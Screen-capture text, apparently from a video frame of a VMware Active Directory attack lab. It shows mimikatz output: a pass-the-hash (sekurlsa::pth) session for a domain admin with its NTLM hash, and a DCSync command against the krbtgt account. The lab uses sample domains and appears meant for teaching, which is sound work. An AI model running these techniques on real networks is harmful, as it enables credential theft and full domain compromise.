 tech.ac.com - VMware Workstation
File Edit View VM Tabs Help
dc-a pc-a ac.com tech.ac.com contoso.com acc.contoso.com fabrikam.com it.fabrikam.com bastion.fabri
helper - Notepad
File Edit Format View Help
mimikatz 2.1.1 x64 (oe.eo)
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz # sekurlsa::pth /user:fabadmin /domain:fabrik
46158b1a
user : fabadmin
domain : fabrikam.com
program : cmd.exe
impers. : no
NTLM : cc36cf7a8514893efccd332446158b1a
| PID 2156
| TID 2244
| LSA Process was already R/W
| LUID 0 ; 1225538 (00000000:0012b342)
\_ msv1_0 - data copy @ 0000000004935030 : OK !
\_ kerberos - data copy @ 0000000004959AE8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
mimikatz
mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \tools
C:\tools>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Jan 22 2018 14:49:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:contoso.com /user:krbtgt@contoso.com_
Start
3:06 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:06